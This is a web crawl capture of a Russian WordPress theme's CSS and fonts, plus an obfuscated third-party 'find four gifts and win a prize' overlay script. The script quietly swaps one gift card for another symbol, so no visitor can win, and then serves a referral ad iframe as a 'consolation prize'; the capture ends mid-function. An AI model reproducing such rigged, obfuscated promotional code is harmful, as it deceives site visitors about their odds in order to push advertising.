        padding: 10px;
    }
    .header-1-line .header-address{
        max-width: 210px;
        text-align: center;
        font-size: 20px;
    }
    .header-1-line .header-address,
    .header-1-line .header-logo
    {
        margin: 10px 0;
    }

    .header-1-line .line-content{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }

    a{
        word-wrap: break-word;
    }
    header .header-center{
        display: none;
    }
    .header-1-line{
        padding: 20px 0;
    }


    .main-menu{
        padding: 20px 0;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
    }
    header nav ul li:not(:last-child){
        padding: unset;
        margin: unset;
    }

    header nav  ul.main-menu li a{    font-weight: 600; }
    header nav  ul.main-menu li{
        border: 1px solid #ffffff55;
        margin: 10px;
        padding: 10px 50px;
        width: 250px;
        text-align: center;
        border-radius: 4px;
    }
    .page-wrap {
        overflow: hidden;
        margin-bottom: 141px;
    }

    .article-menu{
        float: unset;
        max-width: 100%;
        width: 100%;
    }
    .block-columns{
        flex-wrap: wrap;
        box-shadow: 1px 1px 5px #eee;
        margin-bottom: 20px;
        border: 1px solid #eee;
        padding: 15px;
    }

    .block-columns-photo{
        width: 100%;
        max-width: unset;
        text-align: center;
    }


    #content-footer-section .textwidget a{
        /*color: #7ccbd3;*/
        font-size: 22px;
    }
    #content-footer-section{
        padding-top: 40px;
    }
    .sb_input{width: 100%}
    .sb_links_wp,
    .search_block{
        flex-wrap: wrap;
    }
    .search_btn {
        margin: 20px auto;
    }
    .sb_links {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        width: 100%;
        padding-top: 10px;
    }
    .sb_links_wp>p{margin: 0 auto}
    .sb_links a{
        margin: 5px 0;
    }
    table{
        max-width: 100%;
    }

    .footer_bot .copyright{
        padding-bottom: 20px;
        padding-right:0px;
    }
    .footer_bot .f_pay{
        width: 100%;
        text-align: center;
        padding-top: 10px;
    }
    footer .f_column:not(:last-child){
        margin: unset;
    }
    footer .f_column.fc_w1{
        padding-bottom: 20px;
    }
    footer .f_column.fc_w1,
    footer .f_column{
        width: 100%;
        max-width: unset;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
    }
    footer .fc_list{padding-top: 20px}

    footer .fc_text1{
        padding: 20px 50px;
        text-align: center;
    }

    .img-50{
        width: 100%;
        max-width: 100%;
        float: unset;
        margin-bottom: 20px;
        margin-right: 0;
    }
}

@media screen and (max-width: 540px){
    .ml_block{
        max-width: unset;
    }

    .cb_write_letter{
        padding: 20px 0 10px 0;
    }

    #tl-search-form{
        min-height: 250px;
    }
}

@media screen and (max-width: 480px){

    .post-item img,
    .post-item{
        max-width: unset;
        width: 100%;
    }
    main .container .content{
        padding: unset;
    }
    main .container{
        width: 100%;
        border: 0;

    }
    select, input, textarea{
        max-width: 100%;
        width: 100%;
        margin-left: unset;
        margin-right: unset;
    }
    div.pl20{
        padding-left: unset;
    }
    .main-menu-bar{ display:block}

    header nav  ul.main-menu:before{
        content: "Меню";
        right: unset;
        left: 10px;
        font-family: Roboto, Arial, sans-serif;
        font-size: 22px;
        text-transform: uppercase;
        font-weight: 600;
        letter-spacing: 1px;
        top: 4px;
        position: absolute;
        color: #fff;
    }

    header nav  ul.main-menu li{display: none}
    header nav  ul.main-menu.active li{display: block}

    header nav  ul.main-menu.active:before{display: none;}


    .header-1-line {     padding-top: 30px;}
    .header-1-line .header-logo{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    header .logo{
        margin-left: 20px;
    }
    header .logo-text{
        text-align: center;
        padding-top: 20px;
        width: 100%;
        font-size: 24px;
        line-height: 30px;
        text-transform: uppercase;
        text-shadow: 1px 1px #fff
    }

    .header-1-line  .header-address .address-text{padding: unset}
    .header-1-line  .header-address .fa{position: absolute; left: -20px}
    .header-1-line  .header-address{position: relative}

    .header-1-line  .header-phones{
        display: none;
    }
    .header-right,
    .header-right .button-booking{
        width: 100%;
        text-align: center;
    }
    .header-right{
        margin: 20px 0;
    }
    header .first-menu{ display: none}
    header .menu_btn{
        min-width: 100%;
        margin: 20px 0;
    }
    header .toggle_menu{
        width: calc(100% - 0px);
        min-width: unset;
    }

    .s4_left_img{
        left: -130px;
        opacity: 0.2;
    }
    .s4_right_img{
        opacity: 0.2;
        right: 0px;
    }

    footer .f_column.fc_w1 .contacts_block{
        width: 100%;
        padding-bottom: 10px;

    }
    footer .f_column .fc_list{
        padding-top: unset;
    }
    footer .f_column .fc_title{
        width: 100%;
        text-align: center;
    }
    footer .f_column:not(:last-child){
        border-bottom: 1px dashed var(--global--color);
        margin-bottom: 20px;
        padding-bottom: 20px;
    }

    footer .f_column{
        justify-content: flex-start;
    }
}


--- FILE ---
content_type: text/css
request_url: https://xn----8sbeqrdfdrdce0b.xn--p1ai/wp-content/themes/volzsk/assets/fonts/roboto.css
body_size: 248
content:
@font-face {
    font-family: 'Roboto';
    src: url('./Roboto-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
@font-face{
    font-family: 'Roboto';
    src: local('Roboto Bold'), local('Roboto-Bold'), url('./Roboto-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}
@font-face{
font-family: 'Roboto';
src: local('Roboto Italic'), local('Roboto-Italic'), url('./Roboto-Italic.ttf') format('truetype');
font-weight: normal;
font-style: italic;
}
@font-face{
font-family: 'Roboto';
    src: local('Roboto BoldItalic'), local('Roboto-BoldItalic'), url('./Roboto-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}
@font-face{
    font-family: 'Roboto';
    src: local('Roboto Light'), local('Roboto-Light'), url('./Roboto-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
@font-face{
font-family: 'Roboto';
src: local('Roboto LightItalic'), local('Roboto-LightItalic'), url('./Roboto-LightItalic.ttf') format('truetype');
font-weight: 300;
font-style: italic;
}
@font-face{
font-family: 'Roboto';
src: local('Roboto Medium'), local('Roboto-Medium'), url('./Roboto-Medium.ttf') format('truetype');
font-weight: 500;
font-style: normal;
}
@font-face{
font-family: 'Roboto';
src: local('Roboto MediumItalic'), local('Roboto-MediumItalic'), url('./Roboto-MediumItalic.ttf') format('truetype');
font-weight: 500;
font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/styles.css
body_size: 8535
content:
.game-overlay{
    font-family: Arial, sans-serif;
    text-align: center;
    position: fixed;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 300;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url("//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/bg.webp") repeat;
    top: 0;
    background-color: #000000d0;
    user-select: none;
}
.game-overlay.display-none{display: none;}

.game-overlay .game-area{
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 15px 20px;
    position: relative;
    width: 400px;
    height: 360px;
}
.game-overlay .game-area.not-active:before{
    position: absolute;
    content: ' ';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.game-overlay .game-layer{
    box-sizing: border-box;
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    position: relative;
}
.game-overlay .game-close{
    position: absolute;
    right: -15px;
    top: -10px;
    cursor: pointer;
    font-size: 24px;
    line-height: 1;
    background: #fff;
    border-radius: 50%;
    color: #444;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #f0f0f0;
    z-index: 20;
}
.game-overlay .game-close:hover{color: #000;}
@media screen and (max-width: 460px) {
    .game-overlay .game-layer{padding: 30px 15px;}
}
@media screen and (max-width: 500px) {
    .game-overlay .game-close {
        right: 5px;
        top: 3px;
        border: unset;
        width: 36px;
        height: 36px;
    }
}

.game-overlay .card {
    text-align: center;
    position: absolute;
    transition: 0.5s;
    color: #fff;
    transform-style: preserve-3d;
    border-radius: 12px;
    border: 2px solid transparent;
    cursor: pointer;
    left: 0;
    top: 0;
    height: 78px;
    width: 85px
}
.game-overlay .card:nth-child(2){left: calc(85px + 20px);}
.game-overlay .card:nth-child(3){left: calc(85px + 20px + 85px + 20px);}
.game-overlay .card:nth-child(4){left: calc(85px + 20px + 85px + 20px + 85px + 20px);}

.game-overlay .card:nth-child(5){top: calc(78px + 15px); left: 0;}
.game-overlay .card:nth-child(6){top: calc(78px + 15px); left: calc(85px + 20px);}
.game-overlay .card:nth-child(7){top: calc(78px + 15px); left: calc(85px + 20px + 85px + 20px);}
.game-overlay .card:nth-child(8){top: calc(78px + 15px); left: calc(85px + 20px + 85px + 20px + 85px + 20px);}

.game-overlay .card:nth-child( 9){top: calc(78px + 15px + 78px + 15px); left: 0;}
.game-overlay .card:nth-child(10){top: calc(78px + 15px + 78px + 15px); left: calc(85px + 20px);}
.game-overlay .card:nth-child(11){top: calc(78px + 15px + 78px + 15px); left: calc(85px + 20px + 85px + 20px);}
.game-overlay .card:nth-child(12){top: calc(78px + 15px + 78px + 15px); left: calc(85px + 20px + 85px + 20px + 85px + 20px);}


.game-overlay .card:nth-child(13){top: calc(78px + 15px + 78px + 15px + 78px + 15px); left: 0;}
.game-overlay .card:nth-child(14){top: calc(78px + 15px + 78px + 15px + 78px + 15px); left: calc(85px + 20px);}
.game-overlay .card:nth-child(15){top: calc(78px + 15px + 78px + 15px + 78px + 15px); left: calc(85px + 20px + 85px + 20px);}
.game-overlay .card:nth-child(16){top: calc(78px + 15px + 78px + 15px + 78px + 15px); left: calc(85px + 20px + 85px + 20px + 85px + 20px);}


.game-overlay .card:hover:not(._opened-deg){
    border: 2px solid rgba(68, 50, 50, 0.66);
    transition: 1s;
}
.game-overlay .card:active{
    border: 2px solid transparent;
}
.game-overlay .card._opened-deg {
    transition: 1s;
    transform: rotate3d(0.05, 1, 0, 180deg) scale(1.1);
    z-index: 2;
}
.game-overlay .card-back ,
.game-overlay .card-front{
    background-image: url(//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/back.jpg);
}
.game-overlay .card-front {
    position: absolute;
    font-size: 34px;
    border-radius: 12px;
    color: #fff;
    transition: 0.5s;
    width: 100%;
    height: 100%;
}


.game-overlay .card-content {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-shadow: 0 0 2px #000000a0, 0 0 2px #000000a0, 0 0 2px #000000a0, 0 0 2px #000000a0, 0 0 2px #000000a0, 0 0 2px #000000a0, 0 0 2px #000000a0;;
}
.game-overlay .card-content img {
    -webkit-filter: drop-shadow(-1px 1px 3px #666);
    filter: drop-shadow(-1px 1px 3px #666);
}

.game-overlay .card-back {
    position: absolute;
    color: #fff;
    transition: 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    width: 100%;
    height: 100%;
    border-radius: 12px;
}

.game-overlay .game-text-title{font-weight: bold;padding-bottom: 5px;font-size: 20px; color: #6ea430;}
.game-overlay .game-text-subtitle{padding-bottom: 20px;color: #555; font-size: 16px;}
.game-overlay .card-text-button{
    background: #8BC34A;
    width: 200px;
    margin: 10px auto 0 auto;
    padding: 12px;
    color: #fff;
    line-height: 1;
    letter-spacing: 1px;
    font-weight: bold;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    box-shadow: 1px 1px 3px #aaa;
    display: flex;
    justify-content: center;
    align-items: center;
}

.game-overlay .card-text-button:active{
    box-shadow: 1px 1px 3px transparent;
}
.game-overlay .card-text-button:hover{
    background: #85bb46;
}
.game-overlay .game-text-messages{
    margin: 15px auto 0 auto;
    text-align: center;
    padding: 12px;
    font-weight: 600;
    color: #434e9c;;
}
.game-overlay .card-text-button._hidden-div:hover,
.game-overlay ._hidden-div{
    background: #b1b0b5;
    color: #f5f4f7;
    pointer-events: none;
    box-shadow: 1px 1px 3px transparent;
}

.game-overlay .game-addition-prize{
    width: 460px;
    height: 612px;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 8px;
    overflow: hidden;
    z-index: 2;
}

@media screen and (max-width: 460px) {
    .game-overlay .game-addition-prize{
        width: 100%;
    }
}

.game-overlay .game-addition-prize iframe{
    width: 100%;
    height: 100%;
    border: 0;
    overflow: auto;
}


.game-overlay .lds-ring {
    /* change color here */
    color: #fff
}
.game-overlay .lds-ring,
.game-overlay .lds-ring div {
    box-sizing: border-box;
}
.game-overlay .lds-ring {
    display: inline-block;
    position: relative;
    width: 10px;
    height: 10px;
    margin-top: -5px;
    margin-left: 5px;
}
.game-overlay .lds-ring div {
    box-sizing: border-box;
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    border: 8px solid currentColor;
    border-radius: 50%;
    animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    border-color: currentColor transparent transparent transparent;
}
.game-overlay .lds-ring div:nth-child(1) {
    animation-delay: -0.45s;
}
.game-overlay .lds-ring div:nth-child(2) {
    animation-delay: -0.3s;
}
.game-overlay .lds-ring div:nth-child(3) {
    animation-delay: -0.15s;
}
@keyframes lds-ring {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.game-start-button{
    position: fixed;
    cursor: pointer;
    right: 10px;
    bottom: 10px;

    padding-top: 10px;
}
.game-start-button-div{
    overflow: hidden;
    width: 116px;
    height: 116px;
    margin: 0 auto;
    margin-top: -3px;
}
.game-start-button:after{
    content: '▼' ;
    left: 48px;
    right: 0;
    bottom: 84px;
    position: absolute;
    color: red;
    text-shadow: 0 0px 1px #00000090, 0px 1px 1px #00000090, -1px 0px 1px #00000090;
    font-size: 24px;
}
.game-start-button span{
    font-weight: 600;
    color: #8277aa;
    text-align: center;
    display: block;
    font-family: monospace, serif;
    font-size: 16px;
    line-height: 1;
    letter-spacing: 1px;
    text-shadow: 1px 1px 1px #eee;
}

.game-start-button svg{
    width: 120px;
    height: 120px;
    animation: spin 6s infinite;
}

.game-start-button:hover svg{
    animation: spin2 6s linear infinite;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    33% { transform: rotate(360deg); }
    66% { transform: rotate(720deg); }
    100% { transform: rotate(1080deg); }
}
@keyframes spin2 {
     0% { transform: rotate(0deg); }
    100% { transform: rotate(3600deg); }

}

--- FILE ---
content_type: text/javascript
request_url: https://bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/game.js
body_size: 16683
content:
const _0x2d4aee=_0x33cb;(function(_0x5e538c,_0xd05e86){const _0x327c7b=_0x33cb,_0x19f270=_0x5e538c();while(!![]){try{const _0x41e9cc=-parseInt(_0x327c7b(0x1a1))/0x1*(-parseInt(_0x327c7b(0x178))/0x2)+parseInt(_0x327c7b(0x19b))/0x3*(-parseInt(_0x327c7b(0x147))/0x4)+-parseInt(_0x327c7b(0x148))/0x5*(parseInt(_0x327c7b(0x185))/0x6)+-parseInt(_0x327c7b(0x16e))/0x7+parseInt(_0x327c7b(0x145))/0x8+parseInt(_0x327c7b(0x18f))/0x9+parseInt(_0x327c7b(0x160))/0xa;if(_0x41e9cc===_0xd05e86)break;else _0x19f270['push'](_0x19f270['shift']());}catch(_0x25635d){_0x19f270['push'](_0x19f270['shift']());}}}(_0x154b,0xcaaf6));const symbols=['😋','🥶','👽','🎁'];let doors=[],openDoors=[],realValue=['','','','','','','','','','','','','','','',''],attempts=0x3,matches=0x0,countTry=0x6;var cards=[],cartTextButton=undefined,ymCounterID='';const shuffleRounds=0x6,soundFlip=_0x2d4aee(0x172),soundCorrect=_0x2d4aee(0x146),soundEnd=_0x2d4aee(0x191),soundStart=_0x2d4aee(0x171),soundShuffle='//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/shuffle.mp3',cssStyles=_0x2d4aee(0x15d);let iframe=_0x2d4aee(0x184),html=_0x2d4aee(0x142);html+=_0x2d4aee(0x161)+soundFlip+_0x2d4aee(0x14d)+soundCorrect+'\x22\x20preload=\x22auto\x22></audio><audio\x20src=\x22'+soundEnd+_0x2d4aee(0x14d)+soundStart+'\x22\x20preload=\x22auto\x22></audio><audio\x20src=\x22'+soundShuffle+_0x2d4aee(0x195),html+=_0x2d4aee(0x143);function initScript(){const _0x584597=_0x2d4aee;console[_0x584597(0x150)]('GAME.JS\x20ym\x20reachGoal\x20is\x20[StartGame\x20|\x20PlayGame]');let _0x45920a=document[_0x584597(0x177)](_0x584597(0x162));_0x45920a[_0x584597(0x156)]=cssStyles,_0x45920a[_0x584597(0x193)]=_0x584597(0x15a),document['head'][_0x584597(0x17c)](_0x45920a),_0x45920a[_0x584597(0x198)]=function(){const _0x24dbff=_0x584597;let _0x32ea8e=document[_0x24dbff(0x177)]('div');_0x32ea8e[_0x24dbff(0x158)]=html,document['body']['appendChild'](_0x32ea8e),cartTextButton=document[_0x24dbff(0x196)](_0x24dbff(0x151)),cartTextButton[_0x24dbff(0x144)](_0x24dbff(0x155),onStartButtonClick),cartTextButton[_0x24dbff(0x144)](_0x24dbff(0x155),()=>addYmEvent(_0x24dbff(0x187))),document[_0x24dbff(0x196)](_0x24dbff(0x19a))[_0x24dbff(0x144)](_0x24dbff(0x155),closeGame),document['querySelector']('.game-start-button')[_0x24dbff(0x144)]('click',showGame),initializeGame();},waitForYm(null,function(_0x25e059,_0x4c114d){ymCounterID=_0x4c114d;});}function addYmEvent(_0x2c52a6){const _0x2c868d=_0x2d4aee;ym&&ymCounterID&&ym(ymCounterID,_0x2c868d(0x186),_0x2c52a6);}function closeGame(){const _0x436b39=_0x2d4aee;document[_0x436b39(0x196)](_0x436b39(0x18e))['classList'][_0x436b39(0x17a)](_0x436b39(0x19f));}function showGame(){const _0x11992f=_0x2d4aee;document['querySelector'](_0x11992f(0x18e))[_0x11992f(0x15e)][_0x11992f(0x194)](_0x11992f(0x19f)),initializeGame(),addYmEvent(_0x11992f(0x19e));}function initializeGame(){const _0x3f3f36=_0x2d4aee,_0x26ed65=document[_0x3f3f36(0x196)]('.game-layer\x20.game-area');_0x26ed65[_0x3f3f36(0x158)]='',openDoors=[],doors=[...symbols,...symbols,...symbols,...symbols][_0x3f3f36(0x179)](()=>Math['random']()-0.5),doors['forEach']((_0x53407d,_0x3169d7)=>{const _0x11c719=_0x3f3f36,_0x3f8d04=document[_0x11c719(0x177)](_0x11c719(0x18c));_0x3f8d04[_0x11c719(0x15e)]['add'](_0x11c719(0x17e)),_0x3f8d04[_0x11c719(0x158)]=_0x11c719(0x197)+_0x53407d+_0x11c719(0x192),realValue[_0x3169d7]=_0x53407d,_0x3f8d04['addEventListener'](_0x11c719(0x155),()=>openDoor(_0x3169d7,_0x3f8d04)),_0x26ed65[_0x11c719(0x17c)](_0x3f8d04);});let _0xd3c3b6=realValue[_0x3f3f36(0x152)](_0x922936=>_0x922936==='🎁');realValue[_0xd3c3b6]='🥶';}function _0x33cb(_0x2d0bde,_0xf33716){const _0x154bc4=_0x154b();return _0x33cb=function(_0x33cb36,_0x4bb8ec){_0x33cb36=_0x33cb36-0x142;let _0x394214=_0x154bc4[_0x33cb36];return _0x394214;},_0x33cb(_0x2d0bde,_0xf33716);}function openDoor(_0x307270,_0x1933c6){const _0x40bcc5=_0x2d4aee;openDoors[_0x40bcc5(0x14c)]<countTry&&!_0x1933c6[_0x40bcc5(0x15e)][_0x40bcc5(0x154)](_0x40bcc5(0x174))&&(_0x1933c6[_0x40bcc5(0x15e)][_0x40bcc5(0x17a)](_0x40bcc5(0x174)),_0x1933c6[_0x40bcc5(0x196)](_0x40bcc5(0x159))[_0x40bcc5(0x169)]=realValue[_0x307270],playSound(realValue[_0x307270]==='🎁'?soundCorrect:soundFlip),openDoors[_0x40bcc5(0x165)](realValue[_0x307270]),setTextCaption('Осталось\x20выбрать\x20'+(countTry-openDoors[_0x40bcc5(0x14c)])+'\x20карточек'),openDoors['length']===countTry&&(playSound(soundEnd),checkWinCondition()));}function _0x154b(){const _0x5e83f8=['.card-text-button','findIndex','counters','contains','click','href','top','innerHTML','.card-content','stylesheet','\x20карточек','getBoundingClientRect','//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/styles.css','classList','.game-layer\x20.game-area','26355230OUkSVy','<audio\x20src=\x22','link','left','transform','push','keys','Поздравляем\x20вы\x20выиграли\x20приз\x20!🎉','yaCounter','textContent','replaceWith','А\x20теперь\x20мы\x20их\x20немного\x20перемешаем\x20)','.game-layer','style','1737631fSfqgF','Metrika','\x20!\x20','//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/start.mp3','//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/flip.mp3','volume','_opened-deg','две\x20попытки','Увы,\x20осталось\x20еще\x20','createElement','22FTkRRF','sort','add','transitionDuration','appendChild','ПРОДОЛЖИТЬ','card','random','removeChild','одна\x20попытка','.card','_hidden-div','<iframe\x20src=\x22//flocktory.com/interchange/e0fb2a7f-d044-4884-b91b-2ff0d55a69c5?utm_campaign=exchange&utm_medium=referral&utm_source=robokassa.ru\x22></iframe>','4385028HBjOFx','reachGoal','PlayGame','querySelectorAll','px,\x20','Осталось\x20выбрать\x20','.game-text-messages','div','translate(','.game-overlay','460620LcmRZt','.game-addition-prize','//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/end.mp3','</div></div><div\x20class=\x22card-back\x22></div>','rel','remove','\x22\x20preload=\x22auto\x22></audio>','querySelector','<div\x20class=\x22card-front\x22><div\x20class=\x22card-content\x22>','onload','Получить\x20утешительный\x20приз','.game-close','3DGODZT','width','body','StartGame','display-none','\x20сек','4584wOqVqg','src','<div\x20class=\x22game-start-button\x22><span>ХОЧУ</span><span>СКИДКУ</span><div\x20class=\x22game-start-button-div\x22><svg\x20version=\x221.1\x22\x20id=\x22Layer_1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xmlns:xlink=\x22http://www.w3.org/1999/xlink\x22\x20viewBox=\x220\x200\x20512\x20512\x22\x20xml:space=\x22preserve\x22><g><circle\x20style=\x22fill:#D7DEED;\x22\x20cx=\x22256\x22\x20cy=\x22256\x22\x20r=\x22203.034\x22/></g>\x20<path\x20style=\x22fill:#FFE669;\x22\x20d=\x22M256,256L95.475,163.31c16.273-28.15,39.686-51.563,67.836-67.836L256,256z\x22/>\x20<path\x20style=\x22fill:#FFCD64;\x22\x20d=\x22M256,71.31V256L163.31,95.475C190.568,79.616,222.22,71.31,256,71.31z\x22/>\x20<path\x20style=\x22fill:#FFAA64;\x22\x20d=\x22M348.69,95.475L256,256V71.31C289.78,71.31,321.432,79.616,348.69,95.475z\x22/>\x20<path\x20style=\x22fill:#FF8C64;\x22\x20d=\x22M416.525,163.31L256,256l92.69-160.525C376.84,111.563,400.253,134.976,416.525,163.31z\x22/>\x20<path\x20style=\x22fill:#FF6469;\x22\x20d=\x22M441.379,256H256L416.525,163.31C432.385,190.568,441.379,222.22,441.379,256z\x22/>\x20<path\x20style=\x22fill:#E18CAF;\x22\x20d=\x22M441.379,256c0,33.78-8.994,65.432-24.854,92.69L256,256H441.379z\x22/>\x20<path\x20style=\x22fill:#C3B4FA;\x22\x20d=\x22M416.525,348.69c-16.273,28.15-39.686,51.563-67.836,67.836L256,256L416.525,348.69z\x22/>\x20<path\x20style=\x22fill:#7DD2F0;\x22\x20d=\x22M348.69,416.525c-27.257,15.86-58.91,24.854-92.69,24.854V256L348.69,416.525z\x22/>\x20<path\x20style=\x22fill:#7DE6C3;\x22\x20d=\x22M256,256v185.379c-33.78,0-65.432-8.994-92.69-24.854L256,256z\x22/>\x20<path\x20style=\x22fill:#96E393;\x22\x20d=\x22M256,256l-92.69,160.525c-28.15-16.273-51.563-39.686-67.836-67.836L256,256z\x22/>\x20<path\x20style=\x22fill:#AFE164;\x22\x20d=\x22M256,256L95.475,348.69c-15.86-27.257-24.854-58.91-24.854-92.69H256z\x22/>\x20<path\x20style=\x22fill:#D7E664;\x22\x20d=\x22M256,256H70.621c0-33.781,8.994-65.432,24.854-92.69L256,256z\x22/>\x20<g\x20style=\x22opacity:0.5;\x22>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22409.997\x22\x20cy=\x22299.948\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22102.003\x22\x20cy=\x22212.432\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22297.258\x22\x20cy=\x2299.692\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22214.742\x22\x20cy=\x22407.687\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22368.728\x22\x20cy=\x22366.418\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22143.272\x22\x20cy=\x22140.961\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22368.728\x22\x20cy=\x22140.961\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22143.272\x22\x20cy=\x22366.418\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22102.003\x22\x20cy=\x22294.948\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22409.997\x22\x20cy=\x22212.432\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22214.742\x22\x20cy=\x2299.692\x22\x20r=\x2211.123\x22/>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22297.258\x22\x20cy=\x22407.687\x22\x20r=\x2211.123\x22/>\x20</g>\x20<circle\x20style=\x22fill:#FFFFFF;\x22\x20cx=\x22256\x22\x20cy=\x22256\x22\x20r=\x2252.966\x22/>\x20<circle\x20style=\x22fill:#FFD782;\x22\x20cx=\x22256\x22\x20cy=\x22256\x22\x20r=\x2220.966\x22/>\x20</svg></div></div>','<div\x20\x20class=\x22game-overlay\x20display-none\x22><div\x20\x20class=\x22game-layer\x22><div\x20\x20class=\x22game-close\x22>✖︎</div><div\x20\x20class=\x22game-text-title\x22>Найди\x20все\x20подарки\x20и\x20выиграй\x20приз\x20!</div><div\x20\x20class=\x22game-text-subtitle\x22>Чтобы\x20получить\x20приз\x20за\x20шесть\x20попыток\x20найди<br>\x20четыре\x20карточки\x20с\x20изображением\x20🎁.</div><div\x20\x20class=\x22game-area\x20not-active\x22></div><div\x20\x20class=\x22game-text-messages\x22>Дла\x20старта\x20нажмите\x20кнопку\x20ниже\x20)</div><div\x20\x20class=\x22card-text-button\x22>НАЧАТЬ</div></div></div>','addEventListener','4459512PfHxsV','//bcd4cb8f-1128-483f-8435-ad268f0ead6f.selstorage.ru/correct.mp3','3017836qQQvgf','10YPJwUN','forEach','play','game-addition-prize','length','\x22\x20preload=\x22auto\x22></audio><audio\x20src=\x22','audio','removeEventListener','info'];_0x154b=function(){return _0x5e83f8;};return _0x154b();}var isPlaying=![];function playSound(_0x2e83bf,_0x4eeff7=0x1){const _0xccf704=_0x2d4aee;let _0x8f94e5=document[_0xccf704(0x177)](_0xccf704(0x14e));document[_0xccf704(0x19d)][_0xccf704(0x17c)](_0x8f94e5),_0x8f94e5[_0xccf704(0x1a2)]=_0x2e83bf,_0x8f94e5[_0xccf704(0x173)]=_0x4eeff7,_0x8f94e5[_0xccf704(0x14a)](),setTimeout(()=>document[_0xccf704(0x19d)][_0xccf704(0x180)](_0x8f94e5),0xbb8);}function stopSound(){isPlaying=![];}function showButton(_0x3fec00='',_0x5de259=0x0,_0x2cf8e5=null){const _0x593c2a=_0x2d4aee;cartTextButton['classList'][_0x593c2a(0x194)]('_hidden-div');if(_0x3fec00)cartTextButton[_0x593c2a(0x158)]=_0x3fec00;if(_0x5de259)cartTextButton[_0x593c2a(0x16d)][_0x593c2a(0x19c)]=_0x5de259+'px';_0x2cf8e5&&(cartTextButton[_0x593c2a(0x14f)](_0x593c2a(0x155),onStartButtonClick),cartTextButton[_0x593c2a(0x14f)](_0x593c2a(0x155),addIframe),cartTextButton[_0x593c2a(0x144)](_0x593c2a(0x155),_0x2cf8e5));}function addIframe(){showButton('Ищем\x20ваше\x20предложение<div\x20class=\x22lds-ring\x22><div></div><div></div><div></div><div></div></div>'),setTimeout(()=>{const _0xc09f02=_0x33cb;let _0x3ef293=document['body'][_0xc09f02(0x196)](_0xc09f02(0x190));if(_0x3ef293)document[_0xc09f02(0x19d)]['removeChild'](_0x3ef293);_0x3ef293=document[_0xc09f02(0x177)](_0xc09f02(0x18c)),_0x3ef293[_0xc09f02(0x15e)][_0xc09f02(0x17a)](_0xc09f02(0x14b)),_0x3ef293[_0xc09f02(0x158)]=iframe,document[_0xc09f02(0x196)](_0xc09f02(0x16c))['appendChild'](_0x3ef293);},0x7d0);}function checkWinCondition(){const _0xa67c2e=_0x2d4aee;openDoors['filter'](_0x33fee0=>_0x33fee0==='🎁')['length']===0x4?setTextCaption(_0xa67c2e(0x167)):(attempts--,attempts>0x0?(setTextCaption(_0xa67c2e(0x176)+(attempts===0x2?_0xa67c2e(0x175):_0xa67c2e(0x181))+_0xa67c2e(0x170)),showButton(_0xa67c2e(0x17d),0x0,onStartButtonClick)):(setTextCaption('Ничего\x20повезет\x20в\x20следующий\x20раз\x20!'),showButton(_0xa67c2e(0x199),0x12c,addIframe)));}function getRandomPairs(){const _0x17d5b8=_0x2d4aee,_0x4b9b9f=[...Array(cards[_0x17d5b8(0x14c)])[_0x17d5b8(0x166)]()],_0x3eefeb=_0x4b9b9f[_0x17d5b8(0x179)](()=>Math[_0x17d5b8(0x17f)]()-0.5),_0x20124b=[];for(let 